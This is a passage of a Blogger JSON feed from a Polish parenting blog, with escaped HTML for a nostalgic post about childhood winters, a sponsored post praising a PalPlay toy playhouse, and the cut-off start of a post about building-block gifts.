src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtic5iW2NkawkK_j_q1Cj6LI_nGQFntJTF7WDbWQMRnGUmat42Ubkuz9iaEEFksxlK78nx87T9J62cTUN4c1OFvbkKdaP6IQgw5hdaYZu1S2sjIsKLwzgVUSLWm1PTkNr7RGuVzlIazNVo\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_102602.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACjyZqvQIVlSEMlKzvyS-y97_lQK30kOubevA-5Nwbgd1qTHtG24qAGxE_YJnQxDmB35fTZ9lhlSLGMmp2GSdttQbqsLTNDG_FXgGBhP8YsDBCEIPZTtHnGZVZ_8ZuvaHjdTuUnzGnToE\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_110001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ZIma\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACjyZqvQIVlSEMlKzvyS-y97_lQK30kOubevA-5Nwbgd1qTHtG24qAGxE_YJnQxDmB35fTZ9lhlSLGMmp2GSdttQbqsLTNDG_FXgGBhP8YsDBCEIPZTtHnGZVZ_8ZuvaHjdTuUnzGnToE\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_110001.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp3Gv0-khHJIbMlDFRASf5IwZ9L-6kIezVbOLeTG8BJ9eMaNr2q9QrHQYuVlV21xpeG0ixGIzxqm7vJpV4-k_1SgEPuZi1hG9-57T-0EMPIvcZrV1BhOgf34-W0i12k9rbvWRdQAzlb1Ky\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_110009.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ZIma\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp3Gv0-khHJIbMlDFRASf5IwZ9L-6kIezVbOLeTG8BJ9eMaNr2q9QrHQYuVlV21xpeG0ixGIzxqm7vJpV4-k_1SgEPuZi1hG9-57T-0EMPIvcZrV1BhOgf34-W0i12k9rbvWRdQAzlb1Ky\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_110009.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWspomnienie zimy\u003C\/h2\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"20 lat temu zimy były zupełnie inne\"\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EKiedyś powyższe zdanie słyszłam z ust mamy, a dziś sama wypowiadam je w rozmowach ze swoimi dziećmi. Każdy zimowy poranek malował na oknach mroźne wzory, które oczy dziecka z uwagą doglądały zaraz po wstaniu z łóżka. Mróz za każdym krokiem skrzypiał po butami, a nos w ekspresowym tempie zmieniał kolor pod wypływem zimna. \u003Cbr \/\u003E\u003Cbr \/\u003ENie przeszkadzało nam to jednak godzinami biegać po dworze z innymi dziećmi czy zjeżdżać sankami na tyłkach po lekcjach. Wracaliśmy domu przemoczeni, brudni, ale i niezwykle szczęśliwi. Zmarznięte nogi i ręce grzaliśmy na żeliwnych grzejnikach, a mama lub babcia donosiła tylko gorącą zupę lub ciepłe kakao. Na wf chodziliśmy ćwiczyć na lodowisko, gdzie mieszaliśmy się z innymi klasami i dziećmi, które przyszły pojeździć z rodzicami czy dziadkami po zmrożonej tafli. Nikt nie bał się kontuzji, zimna, a już z pewnością zarazków, bo mróz skutecznie je zabijał. \u003Cbr \/\u003E\u003Cbr \/\u003ENajwiększą karą w tamtych czasach było dla nas to, że podczas choroby trzeba było siedzieć w domu i nie można było biegać jak wariat czy zjeżdżać na plecakach- nikt z nas nie pomyślał, że czasy się zmienią, bo choć są lepsze pod względem technologicznym, to jednak bardzo ubogie w radość, która na każdym kroku panowała.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitWJwQrFjUo24jBkn3teDscsUw1WZpJYKIbUvOeFeDUSLHIuiL8uB2liKIitDpCAYmv_Sl0dvF7UynI0cXUKBZF6KqRkl1ZdpUPEABAs4VbiDWwrhvZyWEwN2R1lRINCI_LByj6qUIvpzB\/s3300\/ghghg.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2550\" data-original-width=\"3300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitWJwQrFjUo24jBkn3teDscsUw1WZpJYKIbUvOeFeDUSLHIuiL8uB2liKIitDpCAYmv_Sl0dvF7UynI0cXUKBZF6KqRkl1ZdpUPEABAs4VbiDWwrhvZyWEwN2R1lRINCI_LByj6qUIvpzB\/s16000\/ghghg.jpg\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitWJwQrFjUo24jBkn3teDscsUw1WZpJYKIbUvOeFeDUSLHIuiL8uB2liKIitDpCAYmv_Sl0dvF7UynI0cXUKBZF6KqRkl1ZdpUPEABAs4VbiDWwrhvZyWEwN2R1lRINCI_LByj6qUIvpzB\/s3300\/ghghg.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY4EotBFPVlWjAys-Ae9WDJN8zLwS2dt_f9uB5V261EVwpbg9JSevq0Kk7Ihu7EbOuTM-BqFZe1IiENthmsYceFD8L7E0738RWpHXCa1UtEK4jMn4sb8UIEUSw81078JT6fMWXGuB-QFPw\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_105658.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ZIma\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY4EotBFPVlWjAys-Ae9WDJN8zLwS2dt_f9uB5V261EVwpbg9JSevq0Kk7Ihu7EbOuTM-BqFZe1IiENthmsYceFD8L7E0738RWpHXCa1UtEK4jMn4sb8UIEUSw81078JT6fMWXGuB-QFPw\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_105658.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3308970837632966301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3308970837632966301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/02\/witaj-zimo-piekna-pani.html","title":"Witaj Zimo, piękna pani..."}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUC8ck-Q36lzFG2lnd9xeHWpkTUXQn3BR0S-kntpw4i-P0pri8VR1VRupbgK6LMagbCjsgvuRvAclQNupwEuNE2TQBK_kkM99ThjJ7GRbNMbjGtNjnQsmY2VgiuNgEuLKmB0d3JYhofYH3\/s72-c\/Zima+z+dzie%25C4%2587mi_IMG_20210131_111749.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6940421939366898768"},"published":{"$t":"2020-12-13T21:37:00.001+01:00"},"updated":{"$t":"2021-10-03T16:16:02.892+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Prezent, który zachwyci każde dziecko!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiix6ueC5RZ4ItY1cgXJCRr10S_GzwybXGTVw17-V9EB8PATxNjrwYBJBj5myrlFq9EY55qJRrJisyObR76rGu1Z_No7rokMcDFCMZLCaOCvtQX6MA4d5uToVlRidOdUyYeHZom66OnsvgV\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6304.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiix6ueC5RZ4ItY1cgXJCRr10S_GzwybXGTVw17-V9EB8PATxNjrwYBJBj5myrlFq9EY55qJRrJisyObR76rGu1Z_No7rokMcDFCMZLCaOCvtQX6MA4d5uToVlRidOdUyYeHZom66OnsvgV\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6304.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EKażda okazja jest dobra, aby obdarować swoje dzieci wymarzonymi prezentami, które sprawiają im mnóstwo radości.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EW końcu to my rodzice powinniśmy dbać nie tylko o rozwój dzieciaków, ale także ich miłe i angażujące spędzanie wolnego czasu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak nadążyć za dziećmi?\u003C\/h2\u003E\u003Cp\u003EZ roku na rok marzenia się zmieniają, a wpływa na to wiele czynników, jak choćby dorastanie czy zmiana zainteresowań. Sama zauważyłam u moich dzieci, że w wielu sytuacjach ich spojrzenie na zabawki czy inne przedmioty diametralnie się zmieniło. Ich wiek oraz przynależność do danej grupy sprawiła, że na tapet wpadły zainteresowania, które dla nas rodziców są codzienną rutyną, a czasem nawet niezbyt przyjemnym obowiązkiem.\u003C\/p\u003E\u003Cp\u003EKuba jak przystało na starszego chłopca, zdecydowanie częściej spędza czas na budowaniu kreatywnych rzeczy z klocków czy grze na Xboxie. Choć dbamy bardzo o czas spędzany przed urządzeniami i ekranami, to pewne rzeczy są nieuniknione. W końcu jakby nie patrzeć jest synem dwojga informatyków, więc smykałkę do wszelakich urządzeń, w tym komputerów ma przekazane w genach! ;-)\u003C\/p\u003E\u003Cp\u003EAgatka to zdecydowanie moja mała naśladowczyni. Lubię podglądać jej zabawy lalkami, a także podsłuchiwać jak do nich mówi. Jej niezwykłe ciepło bijące z serduszka wyczuwa się na kilometr i możecie mi wierzyć, że jest bardzo oddana w tym, co robi. Z ogromną chęcią wracając z przedszkola pędzi do swoich lalek i misiów, a następnie opowiada im niezwykłe bajki, a także przyrządza zabawkowe jedzenie na swojej kuchni oraz zabiera je w niesamowite podróże, np na zakupy do Pepco ;-) W wielu sytuacjach widzę siebie w tym co robi, jak mówi i się zachowuje.\u0026nbsp; Jej ciekawość świata oraz naśladowanie czynności sprawiło, że postanowiliśmy sprawić jej domek, w którym razem ze starszym bratem będzie mogła rządzić.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzy zabawkowy domek ma sens?\u003C\/h2\u003E\u003Cdiv\u003EJesli nadal zastanawiacie się nad tym, czy kupić swojemu dziecku domek do zabawy, to nie traćcie czasu na dalsze myślenie. My odkąd zdecydowaliśmy się na budowę drewnianego domku w ogrodzie wiedzieliśmy, że takie miejsce ma ogromny potencjał w dziecięcych zabawach. Nasze dzieci od wiosny do jesieni bawią się w swoim domku, ale problem ciekawych zabaw kończył się wtedy, kiedy temperatura sięgała bliżej zera. Dzieci chodziły smutne i brakowało im zabaw w miejscu, gdzie będą mogli się wspólnie ukryć przed rodzicami. Z tipi, które do tej pory stało w naszym salonie już się pożegnaliśmy, gdyż było zbyt małe, ale wpadliśmy na wspaniały pomysł, który bez większego namysłu zrealizowalismy.\u003C\/div\u003E\u003Cdiv\u003EW naszym domu pojawił się duży domek \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/palplay-domek-ogrodowy-bezowy,p1263\" target=\"_blank\"\u003EPalPlay\u003C\/a\u003E\u003C\/b\u003E, typu sklepik, który od kilku dni jest miejscem zabaw, a także SPANIA! Tak- nasze dzieci tak bardzo pokochały to miejsce, że przez kilka nocy z rzędu smacznie spały w jego wnętrzu!\u003C\/div\u003E\u003Cdiv\u003EDomek ma na tyle duże rozmiary, że z powodzeniem mieści dwoje dzieci i nieco zabawek. Teraz zabawa w sklep i kuchnię nabiera zupełnie innego znaczenia. Dzieci udają, że mieszkają sami i wykonują codzienne obowiązki w zaciszu swoich ścian. To niezwykle rozwijające i kreatywne zabawy, które zdecydowanie uczą samodzielności i codziennych obowiązków. Jak tylko dojdzie pod choinkę wózek z lalką, z pewnością to miejsce przerodzi się w niezwykłe budynek, który przez długo będzie wspaniałą okazją do wspólnie spędzanaych chwil. A kiedy zrobi się ciepło, to domek powędruje na nasz taras, aby mógł cieszyć maluchy podczas zabaw na świeżym powietrzu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrkxo3V-Bcl6hgXD8xTdo3egMDQ3PXDEJod9-UtFm0M2Y0UBx8y-MHmSElKIT6UO5vmWVJAPjUZCxHEQL-K_cSvFvbFwXVnrJCxIVrbsDg5jCWPx5_IWamw94HHCpT7uFVuTAUqrEJU1Dg\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6312.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrkxo3V-Bcl6hgXD8xTdo3egMDQ3PXDEJod9-UtFm0M2Y0UBx8y-MHmSElKIT6UO5vmWVJAPjUZCxHEQL-K_cSvFvbFwXVnrJCxIVrbsDg5jCWPx5_IWamw94HHCpT7uFVuTAUqrEJU1Dg\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6312.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmCnKN9mYNOh3i5tpbF70cHi_ic9Jvenvv6BG9E2fTk2HtssQxRd70dQYsBuGrfkQKaxaHg4bM5NHt8fiwQdJWbtp1mA82tsPIb9SNQ_GpBL_fsV-Egs2lTiRFCukCrCpa-RFajsOAcrS\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6313.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmCnKN9mYNOh3i5tpbF70cHi_ic9Jvenvv6BG9E2fTk2HtssQxRd70dQYsBuGrfkQKaxaHg4bM5NHt8fiwQdJWbtp1mA82tsPIb9SNQ_GpBL_fsV-Egs2lTiRFCukCrCpa-RFajsOAcrS\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6313.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT4Qg6Cbn1HJZFIAXKm_oghGz0jOIsx4FsVNpgA_BztGlnGE4AZ67zEegrh0W0NCmepN8fgAq3Q1z7cpZTna688KR1LMguXcvdBFObalMx9sbrbxEwhyphenhypheniPpYTnO_LRKi5Ea6CobgMp_P3u\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6318.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT4Qg6Cbn1HJZFIAXKm_oghGz0jOIsx4FsVNpgA_BztGlnGE4AZ67zEegrh0W0NCmepN8fgAq3Q1z7cpZTna688KR1LMguXcvdBFObalMx9sbrbxEwhyphenhypheniPpYTnO_LRKi5Ea6CobgMp_P3u\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6318.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ2KWw7fzLAj65avYXMI3mN5jgpEs_2v9D3pudioibB83Nekjm5ByHMe5WO85AqILGVB-yP-xUzuTgkhkNd7b01JalENhSl62H1U1lCCGMG-GznnIOaaV4iwzrWw7HxJCCPF4XWowR1B8n\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6321.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ2KWw7fzLAj65avYXMI3mN5jgpEs_2v9D3pudioibB83Nekjm5ByHMe5WO85AqILGVB-yP-xUzuTgkhkNd7b01JalENhSl62H1U1lCCGMG-GznnIOaaV4iwzrWw7HxJCCPF4XWowR1B8n\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6321.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX7EkMa90opZn13hFIALtYbljJIh4sWwo8O5RBZiw-Zw_YNWoUQ9cvhcoBTHjR8xjqcFUQKf1jsp1pu-WZyUO1tEj3Eb9wQAUzx3q1LuJX8JZnOI-M44CZy_Z2lnMjDeFriAqNLnXu97E6\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6338.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX7EkMa90opZn13hFIALtYbljJIh4sWwo8O5RBZiw-Zw_YNWoUQ9cvhcoBTHjR8xjqcFUQKf1jsp1pu-WZyUO1tEj3Eb9wQAUzx3q1LuJX8JZnOI-M44CZy_Z2lnMjDeFriAqNLnXu97E6\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6338.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrs9YOoa3D17CaGFaQBZmaKoTFXCsOdrx-8D4GbX-heRuirXnD-8qTzrpuSawxMNPwTECXoq7LhoYre617b-WL0Iz4r19TfPQoV-5JElw_iVmFt5oIEsMNxWx9aouQHSkzWH7GyaDAEgWt\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrs9YOoa3D17CaGFaQBZmaKoTFXCsOdrx-8D4GbX-heRuirXnD-8qTzrpuSawxMNPwTECXoq7LhoYre617b-WL0Iz4r19TfPQoV-5JElw_iVmFt5oIEsMNxWx9aouQHSkzWH7GyaDAEgWt\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6342.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK9vq9sWxC1766aHhBCDBP32ZPs7Kf9kLOlJu-dw-E8ZQMh-f5G_u5jQK8Ld_0ZVD94AFw2WRo8ZzBrnw64eTyJgwaefH1c_LHw_RBIbzNBE2_Evfvnh3SN0QcqFfF1Gi5Gzi-UeUnt7w_\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6345.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK9vq9sWxC1766aHhBCDBP32ZPs7Kf9kLOlJu-dw-E8ZQMh-f5G_u5jQK8Ld_0ZVD94AFw2WRo8ZzBrnw64eTyJgwaefH1c_LHw_RBIbzNBE2_Evfvnh3SN0QcqFfF1Gi5Gzi-UeUnt7w_\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6345.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXlCP5fESYuR13gDMh-QKqMpGVnJbloLgcjFrekjF3WOLfK_O7pMJC-FKTWOUO1qqkvhyphenhyphend5aQNVrWwwQWCcWGsmYKXhMEoPFOaRfg7lDPQ-44IQVnpqCdROmUUDiEv946ok77va09km0PI\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6352.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXlCP5fESYuR13gDMh-QKqMpGVnJbloLgcjFrekjF3WOLfK_O7pMJC-FKTWOUO1qqkvhyphenhyphend5aQNVrWwwQWCcWGsmYKXhMEoPFOaRfg7lDPQ-44IQVnpqCdROmUUDiEv946ok77va09km0PI\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6352.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8M8cfKadFqGeRdFO56Wy_2PKUCGOgnQEX8of3Ic6g_ODupkbpVpduFpEWGguQcra6nZJQ2ok9r4wwI1Oani77WP-bh_WK9XTtgD2EhVxUV75rRlth_OpvrAoZ2vfI63xFF1ETt-157qlG\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6357.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8M8cfKadFqGeRdFO56Wy_2PKUCGOgnQEX8of3Ic6g_ODupkbpVpduFpEWGguQcra6nZJQ2ok9r4wwI1Oani77WP-bh_WK9XTtgD2EhVxUV75rRlth_OpvrAoZ2vfI63xFF1ETt-157qlG\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6357.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6940421939366898768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6940421939366898768"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/12\/prezent-ktory-zachwyci-kazde-dziecko.html","title":"Prezent, który zachwyci każde dziecko!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiix6ueC5RZ4ItY1cgXJCRr10S_GzwybXGTVw17-V9EB8PATxNjrwYBJBj5myrlFq9EY55qJRrJisyObR76rGu1Z_No7rokMcDFCMZLCaOCvtQX6MA4d5uToVlRidOdUyYeHZom66OnsvgV\/s72-c\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6304.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5212543770480301272"},"published":{"$t":"2020-12-02T15:58:00.005+01:00"},"updated":{"$t":"2021-12-16T07:20:40.963+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Klocki, jako pewniak prezentowy na Mikołajki i Boże Narodzenie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI3Wytr21H9FtBJ0jCXzuPNVRF0MhoQWhQ2vYCNEUgtfiF6egNSfn-fK2Tmd9RoKguHSwGjbhWlB8hSABGMlSa-V_cJaMVKpv0S6-P_yo_jc0DPCsGTdSGwfw5t6reX-f1VofHfVBJXwA\/s1280\/MY-GIRLS-KB0115%252BKB0114%252BKB0110_IMGP5792.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" 